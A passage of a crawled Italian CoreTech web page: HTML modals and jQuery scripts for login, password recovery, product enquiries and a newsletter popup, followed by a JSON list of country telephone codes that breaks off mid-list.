                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-27").trigger("click");
        $("#product-link-68").trigger("click");
        $("#product-link-68").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "529",
                ProductID: "68"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 2731
content:

{"status":"success","message":"","response":[{"Country":"Afghanistan","Code":"+93"},{"Country":"Albania","Code":"+355"},{"Country":"Algeria","Code":"+213"},{"Country":"Andorra ","Code":"+376"},{"Country":"Angola ","Code":"+244"},{"Country":"Antarctica","Code":"+672"},{"Country":"Argentina","Code":"+54"},{"Country":"Armenia ","Code":"+374"},{"Country":"Aruba","Code":"+297"},{"Country":"Ascension","Code":"+247"},{"Country":"Australia ","Code":"+61"},{"Country":"Australian External Territories","Code":"+672"},{"Country":"Austria","Code":"+43"},{"Country":"Azerbaijan","Code":"+994"},{"Country":"Bahrain","Code":"+973"},{"Country":"Bangladesh","Code":"+880"},{"Country":"Belarus","Code":"+375"},{"Country":"Belgium","Code":"+32"},{"Country":"Belize","Code":"+501"},{"Country":"Benin","Code":"+229"},{"Country":"Bhutan","Code":"+975"},{"Country":"Bolivia ","Code":"+591"},{"Country":"Bosnia & Herzegovina ","Code":"+387"},{"Country":"Botswana ","Code":"+267"},{"Country":"Brazil ","Code":"+55"},{"Country":"Brunei Darussalam","Code":"+673"},{"Country":"Bulgaria","Code":"+359"},{"Country":"Burkina Faso ","Code":"+226"},{"Country":"Burundi","Code":"+257"},{"Country":"Cambodia","Code":"+855"},{"Country":"Cameroon","Code":"+237"},{"Country":"Canada","Code":"+1"},{"Country":"Cape Verde Islands","Code":"+238"},{"Country":"Central African Republic","Code":"+236"},{"Country":"Chad ","Code":"+235"},{"Country":"Chatham Island (New Zealand)","Code":"+64"},{"Country":"Chile ","Code":"+56"},{"Country":"China (PRC)","Code":"+86"},{"Country":"Christmas Island","Code":"+61-8"},{"Country":"Cocos-Keeling Islands","Code":"+61"},{"Country":"Colombia ","Code":"+57"},{"Country":"Comoros","Code":"+269"},{"Country":"Congo","Code":"+242"},{"Country":"Congo, Dem. Rep. of? (former Zaire) ","Code":"+243"},{"Country":"Cook Islands","Code":"+682"},{"Country":"Costa Rica","Code":"+506"},{"Country":"Cote d'Ivoire (Ivory Coast)","Code":"+225"},{"Country":"Croatia","Code":"+385"},{"Country":"Cuba","Code":"+53"},{"Country":"Cuba (Guantanamo Bay)","Code":"+5399"},{"Country":"Curacao","Code":"+599"},{"Country":"Cyprus","Code":"+357"},{"Country":"Czech Republic","Code":"+420"},{"Country":"Denmark","Code":"+45"},{"Country":"Diego Garcia","Code":"+246"},{"Country":"Djibouti","Code":"+253"},{"Country":"East Timor","Code":"+670"},{"Country":"Easter Island","Code":"+56"},{"Country":"Ecuador ","Code":"+593"},{"Country":"Egypt","Code":"+20"},{"Country":"El Salvador","Code":"+503"},{"Country":"Equatorial Guinea","Code":"+240"},{"Country":"Eritrea","Code":"+291"},{"Country":"Estonia","Code":"+372"},{"Country":"Ethiopia","Code":"+251"},{"Country":"Falkland Islands (Malvinas)","Code":"+500"},{"Country":"Faroe Islands","Code":"+298"},{"Country":"Fiji Islands","Code":"+679"},{"Country":"Finland","Code":"+358"},{"Country":"France","Code":"+33"},{"Country":"French Antilles","Code":"+596"},{"Country":"French Guiana","Code":"+594"},{"Country":"French Polynesia","Code":"+689"},{"Country":"Gabonese Republic","Code":"+241"},{"Country":"Gambia","Code":"+220"},{"Country":"Georgia","Code":"+995"},{"Country":"Germany","Code":"+49"},{"Country":"Ghana ","Code":"+233"},{"Country":"Gibraltar ","Code":"+350"},{"Country":"Greece ","Code":"+30"},{"Country":"Greenland ","Code":"+299"},{"Country":"Guadeloupe","Code":"+590"},{"Country":"Guantanamo Bay","Code":"+5399"},{"Country":"Guatemala ","Code":"+502"},{"Country":"Guinea-Bissau ","Code":"+245"},{"Country":"Guinea","Code":"+224"},{"Country":"Guyana","Code":"+592"},{"Country":"Haiti ","Code":"+509"},{"Country":"Honduras","Code":"+504"},{"Country":"Hong Kong","Code":"+852"},{"Country":"Hungary ","Code":"+36"},{"Country":"Iceland","Code":"+354"},{"Country":"India","Code":"+91"},{"Country":"Indonesia","Code":"+62"},{"Country":"Iran","Code":"+98"},{"Country":"Iraq","Code":"+964"},{"Country":"Ireland","Code":"+353"},{"Country":"Israel ","Code":"+972"},{"Country":"Italy ","Code":"+39"},{"Country":"Japan ","Code":"+81"},{"Country":"Jordan","Code":"+962"},{"Country":"Kazakhstan","Code":"+7"},{"Country":"Kenya","Code":"+254"},{"Country":"Kiribati ","Code":"+686"},{"Country":"Korea (North)","Code":"+850"},{"Country":"Korea (South)","Code":"+82"},{"Country":"Kuwait ","Code":"+965"},{"Country":"Kyrgyz Republic","Code":"+996"},{"Country":"Laos","Code":"+856"},{"Country":"Latvia ","Code":"+371"},{"Country":"Lebanon","Code":"+961"},{"Country":"Lesotho","Code":"+266"},{"Country":"Liberia","Code":"+231"},{"Country":"Libya","Code":"+218"},{"Country":"Liechtenstein","Code":"+423"},{"Country":"Lithuania ","Code":"+370"},{"Country":"Luxembourg","Code":"+352"},{"Country":"Macao","Code":"+853"},{"Country":"Macedonia (Former Yugoslav Rep of.)","Code":"+389"},{"Country":"Madagascar","Code":"+261"},{"Country":"Malawi ","Code":"+265"},{"Country":"Malaysia","Code":"+60"},{"Country":"Maldives","Code":"+960"},{"Country":"Mali Republic","Code":"+223"},{"Country":"Malta","Code":"+356"},{"Country":"Marshall Islands","Code":"+692"},{"Country":"Martinique","Code":"+596"},{"Country":"Mauritania","Code":"+222"},{"Country":"Mauritius","Code":"+230"},{"Country":"Mayotte Island","Code":"+269"},{"Country":"Mexico","Code":"+52"},{"Country":"Micronesia, (Federal States of)","Code":"+691"},{"Country":"Moldova ","Code":"+373"},{"Country":"Monaco","Code":"+377"},{"Country":"Mongolia ","Code":"+976"},{"Country":"Montenegro","Code":"+382"},{"Country":"Morocco","Code":"+212"},{"Country":"Mozambique","Code":"+258"},{"Country":"Myanmar","Code":"+95"},{"Country":"Namibia","Code":"+264"},{"Country":"Nauru","Code":"+674"},{"Country":"Nepal ","Code":"+977"},{"Country":"Netherlands","Code":"+31"},{"Country":"Netherlands Antilles","Code":"+599"},{"Country":"New Caledonia","Code":"+687"},{"Country":"New Zealand","Code":"+64"},{"Country":"Nicaragua","Code":"+505"},{"Country":"Niger","Code":"+227"},{"Country":"Nigeria","Code":"+234"},{"Country":"Niue","Code":"+683"},{"Country":"Norfolk Island","Code":"+672"},{"Country":"Norway ","Code":"+47"},{"Country":"Oman","Code":"+968"},{"Country":"Pakistan","Code":"+92"},{"Country":"Palau","Code":"+680"},{"Country":"Palestinian Settlements","Code":"+970"},{"Country":"Panama","Code":"+507"},{"Country":"Papua New Guinea","Code":"+675"},{"Country":"Paraguay","Code":"+595"},{"Country":"Peru","Code":"+51"},{"Country":"Philippines","Code":"+63"},{"Country":"Poland","Code":"+48"},{"Country":"Portugal","Code":"+351"},{"Country":"Qatar","Code":"+974"},{"Country":"R?union Island","Code":"+262"},{"Country":"Romania","Code":"+40"},{"Country":"Russia","Code":"+7"},{"Country":"Rwandese 